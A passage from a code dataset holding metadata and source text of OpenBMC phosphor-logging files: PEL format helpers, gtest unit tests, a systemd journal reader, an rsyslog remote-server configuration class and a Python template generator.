createDeconfigRecords(jsonCallouts, plid);\n}\n\n} // namespace phal\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6827262043952942,
"alphanum_fraction": 0.6827262043952942,
"avg_line_length": 22.63888931274414,
"blob_id": "51b09c93bc74bb99a457fd09a94ec5515608e258",
"content_id": "0905184467c636fbf3fc59bcfcd67ee1f0f281ab",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 851,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 36,
"path": "/extensions/openpower-pels/fapi_data_process.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <libekb.H>\n\n#include <nlohmann/json.hpp>\n\n#include <cstdarg>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace phal\n{\n\nusing json = nlohmann::json;\nusing FFDCData = std::vector<std::pair<std::string, std::string>>;\n\n/**\n * @brief Used to convert processed SBE FFDC FAPI format packets into\n * PEL expected format.\n *\n * @param[in] ffdc FFDC data capturd by the HWP\n * @param[out] pelJSONFmtCalloutDataList used to store collected callout\n * data into pel expected format\n * @param[out] ffdcUserData used to store additional ffdc user data to\n * provided by the SBE FFDC packet.\n *\n * @return NULL\n *\n */\nvoid convertFAPItoPELformat(FFDC& ffdc, json& pelJSONFmtCalloutDataList,\n FFDCData& ffdcUserData);\n} // namespace phal\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5609037280082703,
"alphanum_fraction": 0.6046168804168701,
"avg_line_length": 29.616540908813477,
"blob_id": "69ffee837a13b2dcded862eecb7d1a973775dd21",
"content_id": "e3774825c195a0a1d0d64e42821b1c797752fdad",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4073,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 133,
"path": "/test/openpower-pels/failing_mtms_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/failing_mtms.hpp\"\n#include \"mocks.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\nusing ::testing::Return;\n\nTEST(FailingMTMSTest, SizeTest)\n{\n EXPECT_EQ(FailingMTMS::flattenedSize(), 28);\n}\n\nTEST(FailingMTMSTest, ConstructorTest)\n{\n // Note: the TypeModel field is 8B, and the SN field is 12B\n {\n MockDataInterface dataIface;\n\n EXPECT_CALL(dataIface, getMachineTypeModel())\n .WillOnce(Return(\"AAAA-BBB\"));\n\n EXPECT_CALL(dataIface, getMachineSerialNumber())\n .WillOnce(Return(\"123456789ABC\"));\n\n FailingMTMS fm{dataIface};\n\n // Check the section header\n EXPECT_EQ(fm.header().id, 0x4D54);\n EXPECT_EQ(fm.header().size, FailingMTMS::flattenedSize());\n EXPECT_EQ(fm.header().version, 0x01);\n EXPECT_EQ(fm.header().subType, 0x00);\n EXPECT_EQ(fm.header().componentID, 0x2000);\n\n EXPECT_EQ(fm.getMachineTypeModel(), \"AAAA-BBB\");\n EXPECT_EQ(fm.getMachineSerialNumber(), \"123456789ABC\");\n }\n\n // longer than the max - will truncate\n {\n MockDataInterface dataIface;\n\n EXPECT_CALL(dataIface, getMachineTypeModel())\n .WillOnce(Return(\"AAAA-BBBTOOLONG\"));\n\n EXPECT_CALL(dataIface, getMachineSerialNumber())\n .WillOnce(Return(\"123456789ABCTOOLONG\"));\n\n FailingMTMS fm{dataIface};\n\n EXPECT_EQ(fm.getMachineTypeModel(), \"AAAA-BBB\");\n EXPECT_EQ(fm.getMachineSerialNumber(), \"123456789ABC\");\n }\n\n // shorter than the max\n {\n MockDataInterface dataIface;\n\n EXPECT_CALL(dataIface, getMachineTypeModel()).WillOnce(Return(\"A\"));\n\n EXPECT_CALL(dataIface, getMachineSerialNumber()).WillOnce(Return(\"1\"));\n\n FailingMTMS fm{dataIface};\n\n EXPECT_EQ(fm.getMachineTypeModel(), \"A\");\n EXPECT_EQ(fm.getMachineSerialNumber(), \"1\");\n }\n}\n\nTEST(FailingMTMSTest, StreamConstructorTest)\n{\n std::vector<uint8_t> data{0x4D, 0x54, 0x00, 0x1C, 0x01, 0x00, 0x20,\n 0x00, 'T', 'T', 'T', 'T', '-', 'M',\n 'M', 'M', '1', '2', '3', '4', '5',\n '6', '7', '8', '9', 'A', 'B', 'C'};\n Stream stream{data};\n FailingMTMS fm{stream};\n\n EXPECT_EQ(fm.valid(), true);\n\n EXPECT_EQ(fm.header().id, 0x4D54);\n EXPECT_EQ(fm.header().size, FailingMTMS::flattenedSize());\n EXPECT_EQ(fm.header().version, 0x01);\n EXPECT_EQ(fm.header().subType, 0x00);\n EXPECT_EQ(fm.header().componentID, 0x2000);\n\n EXPECT_EQ(fm.getMachineTypeModel(), \"TTTT-MMM\");\n EXPECT_EQ(fm.getMachineSerialNumber(), \"123456789ABC\");\n}\n\nTEST(FailingMTMSTest, BadStreamConstructorTest)\n{\n // too short\n std::vector<uint8_t> data{\n 0x4D, 0x54, 0x00, 0x1C, 0x01, 0x00, 0x20, 0x00, 'T', 'T',\n };\n Stream stream{data};\n FailingMTMS fm{stream};\n\n EXPECT_EQ(fm.valid(), false);\n}\n\nTEST(FailingMTMSTest, FlattenTest)\n{\n std::vector<uint8_t> data{0x4D, 0x54, 0x00, 0x1C, 0x01, 0x00, 0x20,\n 0x00, 'T', 'T', 'T', 'T', '-', 'M',\n 'M', 'M', '1', '2', '3', '4', '5',\n '6', '7', '8', '9', 'A', 'B', 'C'};\n Stream stream{data};\n FailingMTMS fm{stream};\n\n // flatten and check results\n std::vector<uint8_t> newData;\n Stream newStream{newData};\n\n fm.flatten(newStream);\n EXPECT_EQ(data, newData);\n}\n"
},
{
"alpha_fraction": 0.6695929765701294,
"alphanum_fraction": 0.6775738000869751,
"avg_line_length": 25.10416603088379,
"blob_id": "ea865532c967b2660c2d63e95c531a8755714eb6",
"content_id": "6a6f257be0f08bc4ab29803631a035dec75f85d9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1254,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 48,
"path": "/extensions/openpower-pels/pce_identity.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"pce_identity.hpp\"\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace src\n{\n\nPCEIdentity::PCEIdentity(Stream& pel)\n{\n pel >> _type >> _size >> _flags >> _mtms;\n\n // Whatever is left is the enclosure name.\n if (_size < (4 + _mtms.flattenedSize()))\n {\n throw std::runtime_error(\"PCE identity structure size field too small\");\n }\n\n size_t pceNameSize = _size - (4 + _mtms.flattenedSize());\n\n _pceName.resize(pceNameSize);\n pel >> _pceName;\n}\n\nvoid PCEIdentity::flatten(Stream& pel) const\n{\n pel << _type << _size << _flags << _mtms << _pceName;\n}\n\n} // namespace src\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6106604933738708,
"alphanum_fraction": 0.6477404236793518,
"avg_line_length": 22.97222137451172,
"blob_id": "9acf1a5d96c6e59f4538179522ffbeb7fcacbba9",
"content_id": "febf9370649d3fceb4c18b2eba17f9711842fc36",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 863,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 36,
"path": "/test/openpower-pels/data_interface_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"extensions/openpower-pels/data_interface.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nTEST(DataInterfaceTest, ExtractConnectorLocCode)\n{\n {\n auto [base, connector] =\n DataInterface::extractConnectorFromLocCode(\"Ufcs-P0-C2-T11\");\n\n EXPECT_EQ(base, \"Ufcs-P0-C2\");\n EXPECT_EQ(connector, \"-T11\");\n }\n\n {\n auto [base, connector] =\n DataInterface::extractConnectorFromLocCode(\"Ufcs-P0-C2\");\n\n EXPECT_EQ(base, \"Ufcs-P0-C2\");\n EXPECT_TRUE(connector.empty());\n }\n}\n\nTEST(DataInterfaceTest, ExtractUptime)\n{\n uint64_t seconds = 123456789;\n std::string retUptime = \"3y 332d 21h 33m 9s\";\n\n auto bus = sdbusplus::bus::new_default();\n DataInterface dataIntf(bus);\n std::string uptime = dataIntf.getBMCUptime(seconds);\n\n EXPECT_EQ(uptime, retUptime);\n}\n"
},
{
"alpha_fraction": 0.5966994166374207,
"alphanum_fraction": 0.6026330590248108,
"avg_line_length": 26.798969268798828,
"blob_id": "3d5a7a08f23d663fddc56090f25382897245ea4a",
"content_id": "18359fdc67f9eee0003c1dafc77fc4bc1da4d59e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5394,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 194,
"path": "/extensions/openpower-pels/journal.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2023 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"journal.hpp\"\n\n#include \"util.hpp\"\n\n#include <fmt/format.h>\n\n#include <phosphor-logging/log.hpp>\n\nnamespace openpower::pels\n{\n\nusing namespace phosphor::logging;\n\n/**\n * @class JournalCloser\n *\n * Closes the journal on destruction\n */\nclass JournalCloser\n{\n public:\n JournalCloser() = delete;\n JournalCloser(const JournalCloser&) = delete;\n JournalCloser(JournalCloser&&) = delete;\n JournalCloser& operator=(const JournalCloser&) = delete;\n JournalCloser& operator=(JournalCloser&&) = delete;\n\n explicit JournalCloser(sd_journal* journal) : journal{journal} {}\n\n ~JournalCloser()\n {\n sd_journal_close(journal);\n }\n\n private:\n sd_journal* journal{nullptr};\n};\n\nvoid Journal::sync() const\n{\n auto start = std::chrono::steady_clock::now();\n\n util::journalSync();\n\n auto end = std::chrono::steady_clock::now();\n auto duration =\n std::chrono::duration_cast<std::chrono::milliseconds>(end - start);\n\n if (duration.count() > 100)\n {\n log<level::INFO>(\n fmt::format(\"Journal sync took {}ms\", duration.count()).c_str());\n }\n}\n\nstd::vector<std::string> Journal::getMessages(const std::string& syslogID,\n size_t maxMessages) const\n{\n // The message registry JSON schema will also fail if a zero is in the JSON\n if (0 == maxMessages)\n {\n log<level::ERR>(\n \"maxMessages value of zero passed into Journal::getMessages\");\n return std::vector<std::string>{};\n }\n\n sd_journal* journal;\n int rc = sd_journal_open(&journal, SD_JOURNAL_LOCAL_ONLY);\n if (rc < 0)\n {\n throw std::runtime_error{std::string{\"Failed to open journal: \"} +\n strerror(-rc)};\n }\n\n JournalCloser closer{journal};\n\n if (!syslogID.empty())\n {\n std::string match{\"SYSLOG_IDENTIFIER=\" + syslogID};\n\n rc = sd_journal_add_match(journal, match.c_str(), 0);\n if (rc < 0)\n {\n throw std::runtime_error{\n std::string{\"Failed to add journal match: \"} + strerror(-rc)};\n }\n }\n\n // Loop through matching entries from newest to oldest\n std::vector<std::string> messages;\n messages.reserve(maxMessages);\n std::string sID, pid, message, timeStamp, line;\n\n SD_JOURNAL_FOREACH_BACKWARDS(journal)\n {\n timeStamp = getTimeStamp(journal);\n sID = getFieldValue(journal, \"SYSLOG_IDENTIFIER\");\n pid = getFieldValue(journal, \"_PID\");\n message = getFieldValue(journal, \"MESSAGE\");\n\n line = timeStamp + \" \" + sID + \"[\" + pid + \"]: \" + message;\n messages.emplace(messages.begin(), line);\n\n if (messages.size() >= maxMessages)\n {\n break;\n }\n }\n\n return messages;\n}\n\nstd::string Journal::getFieldValue(sd_journal* journal,\n const std::string& field) const\n{\n std::string value{};\n\n const void* data{nullptr};\n size_t length{0};\n int rc = sd_journal_get_data(journal, field.c_str(), &data, &length);\n if (rc < 0)\n {\n if (-rc == ENOENT)\n {\n // Current entry does not include this field; return empty value\n return value;\n }\n else\n {\n throw std::runtime_error{\n std::string{\"Failed to read journal entry field: \"} +\n strerror(-rc)};\n }\n }\n\n // Get value from field data. Field data in format \"FIELD=value\".\n std::string dataString{static_cast<const char*>(data), length};\n std::string::size_type pos = dataString.find('=');\n if ((pos != std::string::npos) && ((pos + 1) < dataString.size()))\n {\n // Value is substring after the '='\n value = dataString.substr(pos + 1);\n }\n\n return value;\n}\n\nstd::string Journal::getTimeStamp(sd_journal* journal) const\n{\n // Get realtime (wallclock) timestamp of current journal entry. The\n // timestamp is in microseconds since the epoch.\n uint64_t usec{0};\n int rc = sd_journal_get_realtime_usec(journal, &usec);\n if (rc < 0)\n {\n throw std::runtime_error{\n std::string{\"Failed to get journal entry timestamp: \"} +\n strerror(-rc)};\n }\n\n // Convert to number of seconds since the epoch\n time_t secs = usec / 1000000;\n\n // Convert seconds to tm struct required by strftime()\n struct tm* timeStruct = localtime(&secs);\n if (timeStruct == nullptr)\n {\n throw std::runtime_error{\n std::string{\"Invalid journal entry timestamp: \"} + strerror(errno)};\n }\n\n // Convert tm struct into a date/time string\n char timeStamp[80];\n strftime(timeStamp, sizeof(timeStamp), \"%b %d %H:%M:%S\", timeStruct);\n\n return timeStamp;\n}\n\n} // namespace openpower::pels\n"
},
{
"alpha_fraction": 0.5996168851852417,
"alphanum_fraction": 0.6005747318267822,
"avg_line_length": 23.279069900512695,
"blob_id": "9183fd9227fef4f636477ddad91b4b56f4c793ee",
"content_id": "abf42f538eefb8020cda4159acddcb4ad4f2e264",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1044,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 43,
"path": "/callouts/callouts.py",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nimport os\n\nfrom mako.template import Template\n\nimport yaml\n\n\ndef main():\n parser = argparse.ArgumentParser(description=\"Callout code generator\")\n\n parser.add_argument(\n \"-i\",\n \"--callouts_yaml\",\n dest=\"callouts_yaml\",\n default=os.path.join(script_dir, \"callouts-example.yaml\"),\n help=\"input callouts yaml\",\n )\n parser.add_argument(\n \"-o\",\n \"--output\",\n dest=\"output\",\n default=\"callouts-gen.hpp\",\n help=\"output file name (default: callouts-gen.hpp)\",\n )\n\n args = parser.parse_args()\n\n with open(args.callouts_yaml, \"r\") as fd:\n calloutsMap = yaml.safe_load(fd)\n\n # Render the mako template\n template = os.path.join(script_dir, \"callouts-gen.mako.hpp\")\n t = Template(filename=template)\n with open(args.output, \"w\") as fd:\n fd.write(t.render(calloutsMap=calloutsMap))\n\n\nif __name__ == \"__main__\":\n script_dir = os.path.dirname(os.path.realpath(__file__))\n main()\n"
},
{
"alpha_fraction": 0.7027818560600281,
"alphanum_fraction": 0.7042459845542908,
"avg_line_length": 16.512821197509766,
"blob_id": "b4477d7fa03a3e07d2d976cd96dfabee3d46b1d5",
"content_id": "05b6a1a36843c7f812905543f8fb8ce8e548beb6",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 683,
"license_type": "permissive",
"max_line_length": 59,
"num_lines": 39,
"path": "/lib/sdjournal.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include <systemd/sd-journal.h>\n\n#include <phosphor-logging/sdjournal.hpp>\n\n#include <cstdarg>\n\nnamespace phosphor\n{\nnamespace logging\n{\n\nint SdJournalHandler::journal_send_call(const char*)\n{\n return 0;\n}\n\nint SdJournalHandler::journal_send(const char* fmt, ...)\n{\n va_list args;\n va_start(args, fmt);\n\n int rc = ::sd_journal_send(fmt, args, NULL);\n va_end(args);\n\n return rc;\n}\n\nSdJournalHandler sdjournal_impl;\nSdJournalHandler* sdjournal_ptr = &sdjournal_impl;\n\nSdJournalHandler* SwapJouralHandler(SdJournalHandler* with)\n{\n SdJournalHandler* curr = sdjournal_ptr;\n sdjournal_ptr = with;\n return curr;\n}\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.5434550642967224,
"alphanum_fraction": 0.5479872226715088,
"avg_line_length": 24.43050765991211,
"blob_id": "c693bc5682f703549b780040ab39242423941aa4",
"content_id": "76e310e92fa22abd267fd3008fe92658a14d1a83",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7502,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 295,
"path": "/phosphor-rsyslog-config/server-conf.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"server-conf.hpp\"\n\n#include \"utils.hpp\"\n#include \"xyz/openbmc_project/Common/error.hpp\"\n\n#include <phosphor-logging/elog.hpp>\n\n#include <fstream>\n#if __has_include(\"../../usr/include/phosphor-logging/elog-errors.hpp\")\n#include \"../../usr/include/phosphor-logging/elog-errors.hpp\"\n#else\n#include <phosphor-logging/elog-errors.hpp>\n#endif\n#include <arpa/inet.h>\n#include <netdb.h>\n\n#include <optional>\n#include <string>\n\nnamespace phosphor\n{\nnamespace rsyslog_config\n{\n\nnamespace utils = phosphor::rsyslog_utils;\nusing namespace phosphor::logging;\nusing namespace sdbusplus::xyz::openbmc_project::Common::Error;\n\nnamespace internal\n{\n\nbool isIPv6Address(const std::string& addr)\n{\n struct in6_addr result;\n return inet_pton(AF_INET6, addr.c_str(), &result) == 1;\n}\n\nstd::optional<\n std::tuple<std::string, uint32_t, NetworkClient::TransportProtocol>>\n parseConfig(std::istream& ss)\n{\n std::string line;\n std::getline(ss, line);\n\n std::string serverAddress;\n std::string serverPort;\n NetworkClient::TransportProtocol serverTransportProtocol =\n NetworkClient::TransportProtocol::TCP;\n\n // Ignore if line is commented\n if (!line.empty() && '#' != line.at(0))\n {\n //\"*.* @@<address>:<port>\" or\n //\"*.* @@[<ipv6-address>:<port>\"\n auto start = line.find('@');\n if (start == std::string::npos)\n return {};\n\n // Skip \"*.* @@\" or \"*.* @\"\n if (line.at(start + 1) == '@')\n {\n serverTransportProtocol = NetworkClient::TransportProtocol::TCP;\n start += 2;\n }\n else\n {\n serverTransportProtocol = NetworkClient::TransportProtocol::UDP;\n start++;\n }\n\n // Check if there is \"[]\", and make IPv6 address from it\n auto posColonLeft = line.find('[');\n auto posColonRight = line.find(']');\n if (posColonLeft != std::string::npos ||\n posColonRight != std::string::npos)\n {\n // It contains [ or ], so it should be an IPv6 address\n if (posColonLeft == std::string::npos ||\n posColonRight == std::string::npos)\n {\n // There either '[' or ']', invalid config\n return {};\n }\n if (line.size() < posColonRight + 2 ||\n line.at(posColonRight + 1) != ':')\n {\n // There is no ':', or no more content after ':', invalid config\n return {};\n }\n serverAddress = line.substr(posColonLeft + 1,\n posColonRight - posColonLeft - 1);\n serverPort = line.substr(posColonRight + 2);\n }\n else\n {\n auto pos = line.find(':');\n if (pos == std::string::npos)\n {\n // There is no ':', invalid config\n return {};\n }\n serverAddress = line.substr(start, pos - start);\n serverPort = line.substr(pos + 1);\n }\n }\n if (serverAddress.empty() || serverPort.empty())\n {\n return {};\n }\n try\n {\n return std::make_tuple(std::move(serverAddress), std::stoul(serverPort),\n serverTransportProtocol);\n }\n catch (const std::exception& ex)\n {\n log<level::ERR>(\"Invalid config\", entry(\"ERR=%s\", ex.what()));\n return {};\n }\n}\n\n} // namespace internal\n\nstd::string Server::address(std::string value)\n{\n using Argument = xyz::openbmc_project::Common::InvalidArgument;\n std::string result{};\n\n try\n {\n auto serverAddress = address();\n if (serverAddress == value)\n {\n return serverAddress;\n }\n\n if (!value.empty() && !addressValid(value))\n {\n elog<InvalidArgument>(Argument::ARGUMENT_NAME(\"Address\"),\n Argument::ARGUMENT_VALUE(value.c_str()));\n }\n\n writeConfig(value, port(), transportProtocol(), configFilePath.c_str());\n result = NetworkClient::address(value);\n }\n catch (const InvalidArgument& e)\n {\n throw;\n }\n catch (const InternalFailure& e)\n {\n throw;\n }\n catch (const std::exception& e)\n {\n log<level::ERR>(e.what());\n elog<InternalFailure>();\n }\n\n return result;\n}\n\nuint16_t Server::port(uint16_t value)\n{\n uint16_t result{};\n\n try\n {\n auto serverPort = port();\n if (serverPort == value)\n {\n return serverPort;\n }\n\n writeConfig(address(), value, transportProtocol(),\n configFilePath.c_str());\n result = NetworkClient::port(value);\n }\n catch (const InternalFailure& e)\n {\n throw;\n }\n catch (const std::exception& e)\n {\n log<level::ERR>(e.what());\n elog<InternalFailure>();\n }\n\n return result;\n}\n\nNetworkClient::TransportProtocol\n Server::transportProtocol(NetworkClient::TransportProtocol value)\n{\n TransportProtocol result{};\n\n try\n {\n auto serverTransportProtocol = transportProtocol();\n if (serverTransportProtocol == value)\n {\n return serverTransportProtocol;\n }\n\n writeConfig(address(), port(), value, configFilePath.c_str());\n result = NetworkClient::transportProtocol(value);\n }\n catch (const InternalFailure& e)\n {\n throw;\n }\n catch (const std::exception& e)\n {\n log<level::ERR>(e.what());\n elog<InternalFailure>();\n }\n\n return result;\n}\n\nvoid Server::writeConfig(\n const std::string& serverAddress, uint16_t serverPort,\n NetworkClient::TransportProtocol serverTransportProtocol,\n const char* filePath)\n{\n std::fstream stream(filePath, std::fstream::out);\n\n if (serverPort && !serverAddress.empty())\n {\n std::string type =\n (serverTransportProtocol == NetworkClient::TransportProtocol::UDP)\n ? \"@\"\n : \"@@\";\n // write '*.* @@<remote-host>:<port>' or '*.* @<remote-host>:<port>'\n if (internal::isIPv6Address(serverAddress))\n {\n stream << \"*.* \" << type << \"[\" << serverAddress\n << \"]:\" << serverPort;\n }\n else\n {\n stream << \"*.* \" << type << serverAddress << \":\" << serverPort;\n }\n }\n else // this is a disable request\n {\n // dummy action to avoid error 2103 on startup\n stream << \"*.* /dev/null\";\n }\n\n stream << std::endl;\n\n restart();\n}\n\nbool Server::addressValid(const std::string& address)\n{\n addrinfo hints{};\n addrinfo* res = nullptr;\n hints.ai_family = AF_UNSPEC;\n hints.ai_socktype = SOCK_STREAM;\n hints.ai_flags |= AI_CANONNAME;\n\n auto result = getaddrinfo(address.c_str(), nullptr, &hints, &res);\n if (result)\n {\n log<level::ERR>(\"bad address\", entry(\"ADDRESS=%s\", address.c_str()),\n entry(\"ERRNO=%d\", result));\n return false;\n }\n\n freeaddrinfo(res);\n return true;\n}\n\nvoid Server::restore(const char* filePath)\n{\n std::fstream stream(filePath, std::fstream::in);\n\n auto ret = internal::parseConfig(stream);\n if (ret)\n {\n NetworkClient::address(std::get<0>(*ret));\n NetworkClient::port(std::get<1>(*ret));\n NetworkClient::transportProtocol(std::get<2>(*ret));\n }\n}\n\nvoid Server::restart()\n{\n utils::restart();\n}\n\n} // namespace rsyslog_config\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6528803706169128,
"alphanum_fraction": 0.6558345556259155,
"avg_line_length": 29.772727966308594,
"blob_id": "e3e664aff503660dd8965f8e5ff1818f230e793a",
"content_id": "95d5e77509ba8bd63e14acefc805ebc760836bf5",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 677,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 22,
"path": "/lib/include/phosphor-logging/lg2/concepts.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <concepts>\n#include <type_traits>\n\nnamespace lg2::details\n{\n\n/** Matches a type T which is anything except one of those in Ss. */\ntemplate <typename T, typename... Ss>\nconcept any_but = (... && !std::convertible_to<T, Ss>);\n\n/** Determine if a type might be a constexpr string: (const char (&)[N]) */\ntemplate <typename T>\nconcept maybe_constexpr_string = std::is_array_v<std::remove_cvref_t<T>> &&\n std::same_as<const char*, std::decay_t<T>>;\n\n/** Determine if a type is certainly not a constexpr string. */\ntemplate <typename T>\nconcept not_constexpr_string = (!maybe_constexpr_string<T>);\n\n}; // namespace lg2::details\n"
},
{
"alpha_fraction": 0.7008095979690552,
"alphanum_fraction": 0.7120732069015503,
"avg_line_length": 37.917808532714844,
"blob_id": "35c8de5ca8b19eed438c3bac277c3a9cef4d2328",
"content_id": "b006aa95821391391d81e60077d2a484b8f88077",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2842,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 73,
"path": "/test/openpower-pels/severity_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/severity.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\nusing LogSeverity = phosphor::logging::Entry::Level;\n\nTEST(SeverityTest, SeverityMapTest)\n{\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Informational), 0x00);\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Notice), 0x00);\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Debug), 0x00);\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Warning), 0x20);\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Critical), 0x50);\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Emergency), 0x40);\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Alert), 0x40);\n ASSERT_EQ(convertOBMCSeverityToPEL(LogSeverity::Error), 0x40);\n}\n\nTEST(SeverityTest, fixupLogSeverityTest)\n{\n struct TestParams\n {\n LogSeverity sevIn;\n SeverityType pelSevIn;\n std::optional<LogSeverity> sevOut;\n };\n\n const std::vector<TestParams> testParams{\n // Convert nonInfo sevs to info\n {LogSeverity::Error, SeverityType::nonError,\n LogSeverity::Informational},\n {LogSeverity::Critical, SeverityType::recovered,\n LogSeverity::Informational},\n {LogSeverity::Warning, SeverityType::nonError,\n LogSeverity::Informational},\n\n // Convert info sevs to nonInfo\n {LogSeverity::Informational, SeverityType::predictive,\n LogSeverity::Warning},\n {LogSeverity::Notice, SeverityType::unrecoverable, LogSeverity::Error},\n {LogSeverity::Debug, SeverityType::critical, LogSeverity::Critical},\n\n // Convert non-critical to critical\n {LogSeverity::Warning, SeverityType::critical, LogSeverity::Critical},\n\n // No change\n {LogSeverity::Informational, SeverityType::nonError, std::nullopt},\n {LogSeverity::Debug, SeverityType::recovered, std::nullopt},\n {LogSeverity::Notice, SeverityType::nonError, std::nullopt},\n {LogSeverity::Error, SeverityType::unrecoverable, std::nullopt},\n {LogSeverity::Critical, SeverityType::unrecoverable, std::nullopt}};\n\n for (const auto& test : testParams)\n {\n EXPECT_EQ(fixupLogSeverity(test.sevIn, test.pelSevIn), test.sevOut);\n }\n}\n"
},
{
"alpha_fraction": 0.6319444179534912,
"alphanum_fraction": 0.6419270634651184,
"avg_line_length": 27.09756088256836,
"blob_id": "e4babd3b446544826f23d06514f07bd855ab03dc",
"content_id": "3ba34592c38bc1dcda49d785b84feb1c7d82b4e0",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2305,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 82,
"path": "/extensions/openpower-pels/callouts.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
